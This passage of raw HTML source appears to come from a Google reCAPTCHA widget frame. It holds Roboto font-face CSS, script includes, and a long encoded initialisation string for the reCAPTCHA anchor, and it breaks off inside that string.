U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xaHIuO_C0xXmFI6hlNzhIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xaHIuO_C0xXmFI6hlNzhIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xaHIuO_C0xXmFI6hlNzhIA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw4vCiMKGKlJ9JsOYJsKTDXvDlBfDicK0wowEwpFrwq/CgVQqYk/CscKkwp7DksKgw6vCpA4sFHwQw5Unw5HCvV1/MlfCsXfDtsOmw5rDnhPCjsO2B2rCgsK9Sx7Do8Onw4chaMOPw77Cu3fDocOxCcK0ZMOZwr/DtVfCncKEUMONw7zDqwlPw4BsYsOEwpvDuX4/[base64]/XFDDh8OnZXxuwpJIwpE0BcKDw6rDpMO/GcOGw4QSRsO/wojCvWrDiSp/NV5sN8O8w7gFw4J5X2kOw7PDmHPCjsO2E8OrRzPCqcK4w48Ow6sRZsOAHEjDlVLCi8OCwpFcY8KdZXcyw5/[base64]/CuGlOwqYcw5onwpHCoMO3UcK9InPDvMOew6zDn8OKJcKeZzvDoTZIasKDM3p8w4PDiFzDlcOZwo5uLwwYw4Qvw4bCisOQwo/DicKxw7glMMOAw4F9wqPDtMO+GcKcwrEPdH7CnxzCv8ONwrzDrxQdwqxnc8OKwqXDhMKZS8Ocw4J4w6XCsFEXGzIBC2YrMn/CgsOIwrxubnbDscOsGh7ClExIwrHDiMKwwrrDlcK8YgxiKgVeL18vUEjDrsOQIBQJwq3DjxXDusOeB2BZw6oZwotTwqbCv8KQw5d6W0ReDMOZeSUTw5Mbc8KleEDCncOBw6BnwofDlcOubcKXwpnCjUrCh0lzwqDDgsOOw4vDilrDuMOswp/[base64]/w77DlzUTw5HDqiBkUsOXYsO6w7rCnkFYwqrDpRsBBRvChjwLw7gxwrPDsA1Bw603EyHCj8O+wrXDoVDCkcOJwqQ7EMKfSMKbNBsHwrPCug/Ct8KSDmNqX2wzbH3DnjYEYwp8w4k4UQQ/fsKLw64KwozCgsOww7HDisOQXjk7wpDCvsOAElsfw5vDnVo3Z8KAH1hBRCzDh8OFw7TCjcOsd8O2K0UlwplZYgnCg8OxambCosO8BcOwcW/[base64]/[base64]/[base64]/DlMOnfljCr1sxw4g8w5Exw4TCkREqY33DpcOFw5xew6PDtMK/w4Q8bwtyw5PDm8OHw4jDmcKiwoopQ8Khw5nDucKBZ8ObD8KdKQMMfsOMw6DCglpdwpHCokgTw6xEw4/DpRFlRcK8LsKobMOiYsKIw7sGAsOfCnHCq8OuNsKdwokGbXPDkcK/w6vDuwbDrncqUXVwOS8uworDgn3DtwrDrcOiL3XDjiLDtH/[base64]/DtmvCnADCt2/CiBHDgcO/w4lIwq9zwqEydyPCqzvDj2jDp8KWRAsYKMOyW2dhbnvDmjkpDx/[base64]/DvcKCY8KgQxrDm8Oyw4pXwrzDksKOwqDDkcKVG8OUKw0ewoEyb8OXPcOPYTFbw4QAIV7DhkI2aFMlw5TDlsKiwr4gw6nDjMOfZkfCmQDCvMOVJ8ONw77CrFTCpcOdFcOTIMOefkhawr58XcKyIcKJN8K+w7TDuSTDqcKkw4soDcO/OwbDlkRbw585S8O8LwBnbMOJwohXVXjChVjDjHHCiy7ClHdAwo5Xw7LDhDfDlywDwr4vw77CuzvCosObclvDn1vDl8OHw6fDp8KyNTjDrMKnwrt+woTDj8KDwo7DoBZhHwgow5Vnw4ouAC3CiwcDw7LCt8OiETAMOsKYwr/CtkI6wqYjTsOrwotMe3TCtSnDt8OOVcKqbk8OJ8OXwqMrwo/CnS1CMVQZKwtnwqnDh1UZw5s3woEfPEfCrcOjwoXCsiM/[base64]/TsOjw7VeZsOFSkjCpXwoX8Kfw6nCq3DDgMKjDHIlBQ/Coil6w7skV8Kvw4PDly5uwr4ewrrDlgHClG/Cp0HDm8KJwoJVCsK6HsK/[base64]/wq5ZwrXCgcKKw4LDi0nCu1/Dn8KPZy/DhUHDoX1QwqPCkcOPw6oVworCsMKOSsKawr/Co8OdwrlFdMKyw4jDjBvDmkDDvifDli7DvcOuWcOHwoPDg8OBwpDCnsORw4XCtzfCpsOEOMO3cB3Cm8OOLsKdw5FaD1wJOcOVdcKfWlYpdl3DgsK2wpHChcOawoJ/[base64]/w4zCsWjCr2F+UsK+wrrDsn/DsEI3w47DhcOaHA/ChMO4ZMKfGlA5TS7DoRddwoICwqTDgCLDsTAKwqzDscKse8KlMMKnw67DvcK9w7hpA8ODM8O3D3LCox/DnUMyVQjCrsO6wqYGWl5Hw4zDiF83XSbCtnM1asK7VHlJw5vCrSfCgkoXw712wqhYIDPDlsK4InwjMhZ7w5HDjBtUwrHDmMK/XyXCgcOSw7HDkX3Dq2/Cl8KTwp7CsMK4w7w9SsOVwpXCp0TCkB3CgknCoQRLw41pw6DDojbDkFgaO8KDfcKcwqVLw6BBOirCkktMwq9PH8KPEhBEw4x6wptVwrA8w4XChsOYwpjDmsOKw7l/w6B7w7DCkMKMWhjDq8OFK8OXw6hLbcK6egkYw45Fw6fCv8KEKV1+w752w4PDhV8Xw6VGBjMBKcKJARLCi8ONwqfDpkDCqgAmfE4AI8K2QMO5w7/DgwRDLn/DssOgD8OJckcvIRV1w5fCvUUMDVYhw4TDj8Osw59XwoDDkVoeASU+w7DDny8jw6LDvsOww5Bbw6QyfiXCo8O+e8OSw4cpJ8Ktw6Vnby7Dh8OQfMOiTMKzRw7CgUPCnx7Ds0vCucK8I8KCDMO0KHHDtDDDqijDvsOCwpnCgMOGw6VadcK/w7YDHAfDskvCtnrCiErDgQ0vb3HCi8OQw4PDjcKUwp3ClDxIWWrCv1xicsKfw5vCs8KxwqzCsQHDtzRZUw4uAXJDcnDDgQrCucKUwoDClMKIN8OTwqrDicKGfSfDujbDiWzDscOZIsOdwqTDrMKjw4jDiMKhH39vwq9Wwr3DsUx7wp/ClcOzw5Ykw498woHCqMKhKDrDl3DCrsObwqUOw7FLV8KJw5/Di1bCrcOpw6HCm8OUIwfCt8O2w4TDiQ/ChsKCV0LColstw6LCjMOFwrkTPMO/wrPCvUxrwqxiwqbCr8KYWsKAAm3Cl8OyTifDqENPw5vCuAYtw61bw5UjFF3DpkkUw6hwwqcew49fwrJ+wqtKFUvCh1TCvMOawpjCl8Kow6o+w6lxwohlwp7CnsOnDTUTw7BiwpkVwrPCqQPDtcOoJ8KPBnTCpl9eW8OoXm56VcKQworDoh/[base64]/CjThfSgfCm8OSOsOEYMKgw4cRwoIaRMOHantkwoDDscKJw5DCnMKFOEJ1XcOsfsKOwrvDl8Ose8KIecKgwqJbfMOAbMOMeMOxH8OSXMOAwpjCtxRGw69nVcKSSm8OF8KdwoPDqSLCnCx+w6bCgCXDgcKhw5bCkR/CiMOnwpHDpcKXZsOaMCPCocOPcsKoARoWRCkrUF/[base64]/b8OBwqfCjcKEHG4XZTcEasKOdsOGw6nDo2PCux4NwqDCpsKZw57DthPDu0TDoyfCrWPCu0sLw6IfwroMw4xYwr3DlyxPw6B7w73CmMOkLMK8w5QxcMKLwr7Do03DmGZhTEwMDMOHfW7CnMKnw5FeUi/CicK9G8OwOCN1woVCHy9hNRgMwqRnF1I+w4Imw5JaWsOiw4BnZcKKwqrClEpYVMKzwrvCrsKFQcOwa8OxdlXDmcKbwpk2w4p1wolTZcOSw7FOw4jDssKcNcKrE0fCu8O0wrjCm8KEKcOpX8OYw5I/wpwZCGxtwpDDl8O1w4LCgWfDoMOmwqFdw5vDqjPCmjJNfMODwonDmRdpAVXDgHQpEMKbCsKEOcKJH0/DigxNwoXCvsOvNn7CoGkUSMOvOcK5wr4sUlvDnFREwonCpRVGwpHDojk1dcKDZsOMH1HCt8Obw6LDh3LDnW8HFMOywpnDvcOdDyrCqMKwJsKbw4x/eHTDsV4Aw6DDpXshw7ZJwoYFw7zCu8KFwo/CiyIGw5LDqzsBN8K/AitnbsOFXRZ9wqtFwrEhCSvCi0HDkMOTwoROw5fDucO7w7Fzw7Zfw7xCwrvCncOaQMOhGEdiMyTCmcKjwrcvwonDvsKuwoUeUjNlXmc6w6MJdMOzw7YMTsK5c210woTCt8O6w7nDmU5dwoQMwp/ClzrDvCFDAMK/[base64]/DnWcCwrFnw7vCkzLCviLCoiPDhMOpecKTw4Nnw4gww4kePcOewrjCvk8gbMOdVkLDokzDkMOSNQbDsBdySExDcsKNIjMnwo42wpjDinJBw4/Dp8KFw6DCpg4gFMKEwo3Di8O1wplKwqAjLFo2SwLClwPDpQXDvmbDtsK4IcK4wqnDnwfClFsBw5sSKcKQJw/CrcKKw63DjsKUBMKeATx/[base64]/DnMOTwo8VahRew4xnbTFNw5NFSsOXwpXDgsOWTmYOP1/DqsKBw53DikDCv8OiDsKoDkvCrMK/TWzCnAxQHQ5pT8Kvwq3CjMKfwqjDk2wXDcKsNA/DiW4RwrhrwpDCusKrJz1ZEcKMU8OUchjDpjfDhsOHJGdSVF42wpPCikPDiHDCvxfDosOlPcKiE8KewqnCrMOsNAs3worCtsO/Fn5kw4fDm8KzwrXDn8OndsKZe1pYw4Uuwqg4w5bDisOpwpkFPUzDp8KHw6FyOx0Rwpg4MsKgZwvDmlteUTdLw65qWsOGTcKKwrQHw5tYO8OUXSxwwrlywpfDocKvVm1mw7XCnMKpw7vDusOTNV/DjX8zw5DCjhgYRcO7OHsiRm7DqDfCjDxHw5orMV1LwppcSMODdBdhw5TDmwTDvcKvw69DwqbDjsO+wpfCnzsrNcKdwrrCgMK9ZsO4XDDCj1LDh3LDusOCVsK7w7gRwpfDpx4ywpljwqLDrUQRw5/DsBrDvcOCw7nDk8KONcKtcDBxw5/Dgwo6HMKwwpYXwq5yw6l5ESMEf8K0wqlXHSFAw5tNw5LDrkYxLMO4fE4CFGLDmFvCuWYEwr97w4DCq8OOKcKbB39kVsK7D8OEwpRewrVlFjXDsgtHPMKnYmjCpQrDh8Ouw6szdsKxEsO3wqdow49fwrfDnGpRw54fw7JSb8OAdGgjw7/[base64]/Co8OwBWDDrHVEEMOeHgbClBUKLsKbwqLCkMOtw4PCt8OnVhvDlMK8w48Hw77DrF7DsW8Owr7DmCwXwqjCnsOhXcKTwpDCjcKTDikOwpbChlMfbMOfwoo/[base64]/DgsOAwpTDtm4TM8KgwpwmJB95VsKBw6fDkMOVwoJudgROw6cjw43CpS3CizFEX8OcwrDCoi7CscOIfMOsaMKuwpZUw6A8LWAMwoPCmFHClsKDEsOVwrMmwoNaGcOVwrojwpHDvB12NTU3Qllmw4xOfMK+w6xdw7nDusKow7EXw5/Dsz7CicKHwoHDhDTDiXcEw7U1c3zDrExgw5HDg2XCuTvCsMOswrnCjMKoJsKawodywrAuWSVvXlFvw4EDw4HDs1vDgsODwqLCuMK2wprDkcOGUFNeSCUeERt/[base64]/CjngkwolNw7LCjmRKbyJBw4nCtVR7wqpTN8OBJcKgNRgPKxhkwqvDuXl4wrHCvRfCtmrDm8KRUmvCoA9YB8KRw5lxw5AaD8O/CGsFScOzdsOcw6NNw7UUOBVpTMO1w73ClcOWL8KAIGvCp8KzBMK/[base64]/CixJGwqvClsONw6/Cl0BJFMK/[base64]/KSsRck7ChMO9Ql0KD8KiRHXCv8O/wqHDkRkPwo7DsQPCi3XCojVzNMKAwpXCuFhdwqvCq3VawqXCvHzCksKZLH8iwqHCpMKGw5XDr1nCrMORGsO7UTsjSBFlTcOBwoXDgFxcWhHCqsO0woPCqMKOf8KFwrhwcz/CjsOwSgM/wrjClMOVw4R/w7gow4/CpMOyU3k7WsOFPsOHw5PCusKTecKMw5IGEcKSwoPDnAZyccK1R8OtAMOkBMKKAw/[base64]/DpngKecKSwrtDJ3nDtB8LasOGccKUwogewrtDw4xywpfDn8KuJ8Ofe8KEwojDlmfDl3U7wr7ChcKrAMOfeMO+VMOkfMOrIsKfWMO4JCkYe8OUJglJO1h1wo1ZMcOVw7vCksOOwrjCumHDtDPDlMOtY8KKTUZ1wpUeLCklHcKQwqAuEcOlworCq8OiAwQDW8OIwp/ChWBJwpXCpivCsQY0w4xKKHVvwp7CqDZZfz/CgDZKw4XCkwbCtWsTw55gL8Otw6TDiELCkMKuw4pVwqnCiEoUwpcSb8KkI8KresOYUFHDsFh+Un4oBMOXAi0Rw4zClUTDlsKZw6LCr8KVeBYvw5lkw6NZXlYLw6/ChBzCmsKzFH7CtjLCq2PCt8KYEX15EmszwozCj8OVFcK6woDCo8KZA8KwccOmbRLCrcOnYF7DucOgAhtXw58yYgprwp51wo8gIsOdwp0Aw7bDicOxwpRmKFHCiHZqR17DuQbDvcKZw6rCgMOpccOuwpzDk3p1w49TR8KKw6paWX/DpcKGWMKjw6o6w5xpBlcHHMOrw6LCnsOZacKKK8OXw4bDqxkNw6/[base64]/[base64]/[base64]/Cj8Kpwrs5woHCm8KGfsKpwojCuxBDwqk8DHvCo8KPw6vCj8KIBcOMQXzDvcOmcy3DoEjDhsKnw6dxJcKQw5nDunbCosKGdSt2OMKtZ8OcwoPDtMKvwrs5wrjDlDMCw6TDisKlw7diN8OzS8K/[base64]/Dh8KPI8K+JVdGwq7ClyAOMsKyw6/ChGZwKlnCkDVpwq9eVMK2QBjChcO0AcKZTDx2TQMDIMOETSrCicKywrd8NDo4wrbCnGJ8wo7DpMOrRhUETy8Jw6hVwo3Ci8Olw6PCjBPDk8OkLcOlw5HCtyLDl2zDhgNBKsOXdjXDocKSMMOBw4x/w6rCiwHCucKOwrFfwqdFwo7CgFp6Z8KgMm0kwqh6woMHw6PClAkzccK/w4FKwpXDu8OGw53CiwMEEGvDq8K/[base64]/[base64]/w7QcJjcTw4oAw5jCksOaIWhuYErDisKawph/XMOxwoLDtcOlR8KfZsOsV8KTAhHDnMKWwq3DmMO2MU4EcWLCr3dkwovCtwzCtsOyasOOFcK/Umx8H8KSwovDosO+w6lZDsObY8KXY8OvC8KTwqtiwqUKw73CqGkKwp3DlyBywq7CjRJuwrTDvDFfKWJiQsOrw7kXTMOTB8OrQ8OwOMOUc0cowoxbKhLDusOnwq3DllnCtlEYw5lRNcKnHcKuwqrDkENiW8OOw6rCoTtxw5vCmcOAwoBCw7PCjsKBVT/CjcOFY30kw6rCrsKYw5I3wpItw53DjgN7wpjDrWR4w6fCpsOqO8KFw54dWcK4wpV/w78ow4LDscO9w5VPMcOlw6vCvMKuw51two/DscOiw4bDpGTCkTM9KDTDnVpmCi9yOsOBZ8Ogw60dwphcw6HDlBECw4Iawo3DjxfCrcKOw6bDgcOuEcK3w5tWwrVpOkhnF8Oaw4sew6rCvcOWwq/CgHXDscO5IB8IVMKDERJfQTc2SkDDvzkOwqfChGgSXMKFKMONw6XCsQvCpWASw5ksU8ODEitswpJgB0TDtsKSw5ZlwrZyfXzDl3ULNcKjw55mHsOzKFfDo8KcwqPCtwbChsOew4RUw4MqA8Oha8KdwpfDl8K7eUTCmcKMw4/ClsKRACfCt3bDnCtGw6EGwq/[base64]/Di1nClMOwwo3Ckxc0w6vCiMOmL3TCh8KPBMOUZsOgwovDtHLCvQlrN1PCqHBHwonCsnY8S8KIS8O7T1rDtRzCkV8NF8OhWsOxw4jDgEsVw5jCrMOlw6p6AUfDqD1eNy/CiyQ2wrrCo2PCrmrCo3dTwqsywojCkGFJemdTa8KgHlIjOcOqwqFQwpwBw4hUwq8JRknDm0ZceMOxXMKvwr7Cq8Oqw6fDrGsgbsOgw40VV8OfDkUwXkoWwrgCwrJUw6/Di8OrFsKFw5/DgcOeWBwbAnrDqMO9wrg7w7F6wpvDuyXCmsKlw5t7wp3CkSbCjMKGPg8YPm3DmsK2Sjstw6fDgSHCn8ODwqF5Ml4mw7A3N8O+GsOyw6oDwrE7BMKFw4LCmMOUBcKSwoRmFQrDlnVlO8KzfVvCllslw5rComILwr9/MsKIIGTDtj7DtsOvbHTCpnohw4JIdcKmDsK/[base64]/EcOzNRDDsxxywp4iLMOdw4LChsOhwqhGwqN9wrgsaT3DgGfCvSotw43DjMOOcsK+G1crwrAjwrzCrcKwwpfCisK8w4LDh8KzwoBHw409GiAEwr4qccO4w4bDrhY/[base64]/wozCgDXCoQ9cw53ChE1Hw4vCnRpiw5rCtT3DhGrCl8K6PMOYLMKnQ8Kxw6kbwqDDq2/Dr8Oow5ARwp8deiFWw6p5OCpDw7how417w7IXw7TCpcOFV8OCwobDusKOAcOcBXksY8KtJQ3Dl2XDqD7Dn8KEDMOwFcO0wrw5w5HCgF3CiMOxwr3Do8OBZXlKwrB7wo/DksK5w7MNQW87ecKkdCjCvcKrZl7DkMKtSsKYdXnDgi8nacK5w5HCogzDk8OtU2c6wokuwrcGw7xTWVw2w7RJwpnCl1V6W8O8IsKNw5gYf1dkMlDCqkACw5rDnj7DmMKtZRrDnMOYN8K/[base64]/CuUUpwop4woPCrMO9DcKVb8OwWnBCJD0SKMKZwpwWw7MLYhA6ZcOiFlIjCB7DpT1dV8OVKhEQBcKoMFfCpnHCgVsWw4hmw7fCnsOiw7FcwqzDrToSES18w5XCm8Oxw7HDomHDuSXCg8Oiw7YYw5TCuCJawobCsQDDtcK/w4LDuGo5wrcHw5Z4w6DDln/DtXPDql3DpsKvBhvDj8KPwqjDslcLwpAuB8KPwr1XPcKia8OXw6/[base64]/ChsK5HsKONsOXf19zGMKvXDN3MRbClENIw4N6CQZ4L8O2w4/DmnPDp1LDncOiGcOqPMOtwqHDpsOvw67CphEiw4pEw70bREcowpvDlsOsCVc9UsObw5paXsKMwrzCrzTCh8KRFcKQcMK7UMKRd8KYw7BIwrB9w40Kw6wqw6kVexXDkAvDiVoaw6ovw7IIIy3CusKWwp3ChMOgSDfDglrDs8OmwpPCniIWw7/Dj8KdK8OPTcOQwqvCtnJNwo/CvRrDtsOTw4XClMKlDsK3YiUuw4LCuHZJw4I5wo5XcU5FfDnDoMOvwqhob24Iw4PCiFTCiTbDpTBlNmVpGzYjwrZ6w5fClMOawq3CkcKVVcKmw5I5wrdcwqcDwqXCkcOBw4nCp8OiKMKbLXggVWQJc8OWw6Icw44kwq95wpzCqzgIWnBsesKtIcKjD1zCrsOYJn5bwo/CusOswr/[base64]/w4hiw5HDm8KBD8KOa8KEVRDDoMKdwqoNDFXCisOkDXfDvRrDh2nCu1wlcRfCiwnDgXV9K0pRZ8ODbcOfwpNUYUnCvgtdOsKjcT1BwrYYw6nDrcKfLcKhwoHCt8KAw74iw6FEOcKUImDDqcOxVMO4w5TDhzLCi8O8wo0ZBMOrNi/CqsOtPERdDMOhwr/CgV/DhcOKNh06woHDmDXDqMKSwp3DtsOQUgnDlsKlwr3ComzCmEcMw7vDgcKUwqU+w4g5wpbCpMKuwpLDiQTCh8KPwr7CjFckwqU6w7kVw7bDm8KNasKHw4oMAMKLVMKocBLCm8OWwoQiw7fDjxfCgDUgei/Clz0hwpzDjA0XQgXCuA7Ck8OjSMOIwpE+MhjDicO0L3gkwrPCp8Kww7rDp8KxIcOiwrd6Gn3DrsONaHUcw47CpE/DlsKmw5jCuj/ClCvClcOyQXNjaMKcw4ICNg7DgcK+wrEtPFvCs8O2RsOTBQwQHcKpbhJoDMOnScKWOl4wRsK8w4XDisK5OsKnQw4ow6TDvyoSw7zCoy/[base64]/Dm8OZwpvDnGvChcO2w4xSw7cXw43DlUzDsAHCgD8XTsO4w5VMw4vDmgrDk2fCnjl2GkzDi1/Cs3oJw7AyWlnDqcO/w5rDmsOEwpZnKMOhLcOMAcOTTsK+wohlwoQyC8ONw70Lwp3DqEESLsOmfMONMcKQIRHChsKzMS7ClcKowrHCr0DDukUtXcOdwqLCmj4HeQxuw7jCmMOcwpk/w64cwr3Cvhs4w4nDlcOowoMkIVrDh8KFIkt4M3/[base64]/wpzDpyYMwq0cGA/[base64]/CpsOAwqU7w6bClMOPw4LCk8KDK8KWRUtCesK2wqUOXFPCvsOmwpzDq0fDpsOcw6vCpMKWamtqf1TCizjCmcKfMxnDl3rDq1HDsMO3w5h3wqpUw6HCuMKawpnCqMKjUX7DnMKUw5J/LF4yw5Q6DMKmP8OPeMObwoRqwp7DscO7w5BrCsKqwpfDvwALwrXDjcOCecKZwqssVsOkaMKXMcORbsORwp3DqVHDt8KHJ8KYWxPDrgDDh091wrpnw6bDnnDCpmzCn8K6VsO/RUXDpMOfDcKEUcO6GSnCssOXwqLDkndWM8O/[base64]/UcONwpzCtsO9HMKIw6vDucOfw5NJfmMfVUYQfQ8sw7vDjcODwq/DnGQpRiAgwoDDnAp7UMO8fURkXMOAKXsJehbDlsOvw7EHFnbDiHLChl/CmsO2BsOmwrwFJ8O2w4LDtHHCkD7CmjrCpcK8DFoYwr9Fwp3Cn3DDmycjw7FPLzYNV8KSasOMw7jCocO5UwvDkMOyX8OawoIEacK2w7w2w5vDowA8X8KMUDRtEMOawox8wovCoCDCqFIuDFvDkMKkwr0fwoLChlLDkcKrwqVLwr5WIifDtixowo/DtMKJCsOww6Vuw4ZXX8O6eC0tw4vCnwjCp8OXw552DkElXWjCu3zCrQEfwqrDiRbCisOXWgfCh8KUWm/CjsKFLGtJw6XDmMOkwqzDucOaHVMGUsK6w4dIPHpywqV/[base64]/[base64]/wrnDt8OGRzxhUMKmw6TCvl/Dg3EhPsKtMiUCTG/DmHo/M2vDlyzDjMOzw5LDjX5HwovCqBgyamlUbMOxwowSw4d2w5l8HDTCtQcrw45wQR/DuyXDrjPCt8Opw7DCuHFMXsKgwqbDssO7O10Pd1RKwpscesKjwqfCrwAhwrtrYUoMwqBUwp3Cm2QAPwdwwooda8O+A8ObwoLDpcKPwqQnw6PCk1PDv8KlwpcXB8Kbw7h6w6t0OUlLw50md8OpNi3DssO/DMKPf8KRCcOgEMOIZCjCocOKMMOcw5kRHR11wp7CpmrCpTjDr8OARGbDvVBywqpHE8Kpwok2w7NZPsKfP8O9VTsZLSgnw4wsw4zDoBDDmUVAw4TCsMOzQTk9fsKswrLCqEsCwpREdcO4w6/DhcKdwrbCnhrChl9AJGUIZcOPBMK4YMKTbsKiwok/w7Z9w5VVdcO/[base64]/Ctzh8woIQwpYaR8Ozw611wo/DoMKZwpwrYkjCkH/[base64]/CjxVYw58vfsOPw6F+O8OsacOEMDdOw57DslPChmDChBLDtVrCj0rDsg4xXgTCiE3DiG1pUsKywq5Swo9RwqhmwpBSw7FQZ8OeCCHDlFJVTcKew68GcwoAwo5yKcKkw7ozw4/Ck8OCwrlHK8OtwoAdGcKtwpHDscKkw4bDsi9NwrjChDQwL8OdLMKJZcK3w4gGwpwkw4U7ZH7Co8ObHWDCncKLIVJDwprDvTMEYyHChsOLw7wiwrU2Tw1xdsO6wq3DlnzDpcOvRsKXVMK+KMO/[base64]/CgWI6wop4w68PL8KSw6/DlkfDtmEXO3ZGwrHCvmbDmyXChlFOwq/[base64]/ChsOowrXCvlnCtcKAw73CvAnCuMKtw6HCpsKew6pxDh1tAMOtwoc3wohSP8OuJxU4WsKqC03DsMKdLcOLw6rCmivCjjdTakdjwoDDvi4PW3vCtsKIID/[base64]/DoTQCwp7DrxRdw6fDlsKQw59kwq3DskjCiHfCusKDU8KPJ8O/w54/wrBfwrjCjsOlR2V2amLCs8Ofw7xQw5PDsV8zw6UmKMKiwqbCn8OVI8K4wqbDrsKYw4wUw41/CUhtwqElIgPCq1TDmcOxNFPCjm7Djy1EYcOdwp3DoXw7woHCjsKYD3d3wr3DgMOHZMKXBxnDig/CvEEXwpV9WzTDhcOBw5ETcHLCtBzDmMOAJFvDi8KQPhxWLcOsLVpIwqvDhcO8Y1QRwpxTbCoYw4k3GBDDssKdwqUAFcKdw57CqcOwAA/CksOAwqnDqAnDkMOkw59/w78hO1fCgsKofMOkUQfDssKaGUXDicKgwoJKCUUcw5c1Nnh2dcOBwrp+wpnCqsOTw7p1YzbCgH4wwolWw5pWw64Gw78yw5rCo8O1w5gCPcORMArDgMKfwphCwr/DmmzDiMOqw5g0HWURw5XDscKJwoBpBhUNw67CtVTCrcOWKsKKw77Cq2xVwotFw7ETwrnDrMKKw7pGcArDiTzDtzzCmsKIdMOBwq44w5jDj8KMDBTCtH7Cq1fCtkTClMOoesOEc8KzX1LDu8K/w6HCnMOPFMKIw4HDpMOBf8KbEsKhBcO8w5h7asOoEsO4w4zCocKbwpwaw7VCwr0ow74bw5TDrMKtw4vCl8K6TzsyEAVKSG5kwpwgw4HDicOpw6nCqljCrMOvThg+w5RlFkw5w6cPSW7DmjnCqAccwq1hw5Mkwqp1w6M/woLDiC9eUMOuw6LDmyJ4wrfCr0jDlcKOe8KqwojDqcKtwqvCjcOew6PDhEvDiVYiwqnDhhd2F8OhwpslwobCujXCtsKxaMK4wqjDicObB8KUwpBINT3DmsKEDg1fN3ZkH1JrMkDDsMOwW21Zw45AwrMQNRlrwrrDmcOJUFNTUMKVG2p/fjMpYsOmPMO4V8KVGMKVwqYfw5ZtwpkKwoQAw7JLUR0zA1p/wrgIZCXDtcKQw45xwrnCoyDDrQXCgsOdw4XDmmvCt8OoO8OBw5ITwofDhVgiCFZiI8K6aTAhFcKHDsK/fF/[base64]/CsDoVKT9jSBxwRzFpw5ZODQ/DnXfDiMKnw7TCqkcfbAPDsDkgBlvCpsOgw6YLYcKjcmQ5wpJKWHZaw5nDusOaw6LCgyEwwp1SfhUHw4BSw5zChyB+woJIJ8KJwoHCu8KIw442w65FDMO0wqnDs8KbFMKiwpvDrW/CnlPCksOHwpDCmzIyPz57woDDlT3DsMKEFXzCpSZLw53Djy3CihQ8wo5/wo/DmsOZwrhgwpPCrwnDpcONwqMkSVMxwrEdGcKtw6rCiUnDq2fCsybCncOOw7h5wonDscO9wpPCsCRhSsONwoPDkMKFwpoeamTDiMO0w7s5dMKhw6vCoMOJw6LDi8KKw5DDhEPDlcK4wqRfw4ZZw40EKcOff8KywoV5csKCw5TCkcKww7ErY0AsXCXCqG7Cuk/[base64]/w77DvMOjw5/[base64]/DmMOMQ8KNw7RPwq4MTUglPz9pBSfDpVF7wpcww5fCk8KWw7/[base64]/DhHnCkcOOTMOWYsKrdMO